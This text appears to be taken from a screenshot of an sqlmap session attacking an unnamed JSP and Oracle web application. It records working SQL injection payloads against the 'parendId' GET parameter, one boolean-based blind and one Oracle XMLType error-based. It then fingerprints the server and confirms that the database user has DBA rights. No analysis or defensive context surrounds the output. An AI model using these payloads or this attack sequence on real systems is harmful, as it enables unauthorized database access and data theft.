 [10:28:32] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: parendId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: parendId=0002000400060001' AND 9126=9126 AND 'Gavs'='Gavs

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: parendId=0002000400060001' AND 6924=(SELECT UPPER(XMLType(CHR(60)||
CHR(58)||CHR(113)||CHR(107)||CHR(100)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (6
924=6924) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(101)||CHR(120)||CHR(110)|
|CHR(113)||CHR(62))) FROM DUAL) AND 'kYTf'='kYTf
---
[10:28:32] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: JSP, Apache 2.0.59
back-end DBMS: Oracle
[10:28:32] [INFO] testing if current user is DBA
current user is DBA:    True